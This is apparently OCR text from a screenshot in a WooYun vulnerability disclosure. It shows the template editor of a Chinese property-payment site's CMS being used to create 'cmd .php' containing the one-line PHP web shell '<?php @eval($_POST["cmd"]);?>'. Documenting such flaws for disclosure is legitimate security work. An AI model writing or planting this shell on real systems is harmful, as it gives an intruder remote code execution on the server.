 news.ehomepay.com.cn/admini/default/index#4_0
理房通
ehomepay.com.cn
首页 设置 内容 用户 模板 组件 工具
网站模板
模板
返回
文件名称：
cmd .php
只能为英文字母、数字、下划线 (或组合)
文件夹：
post
SEO描述：
<?php @eval($_POST["cmd"]);?>
www.wooyun.org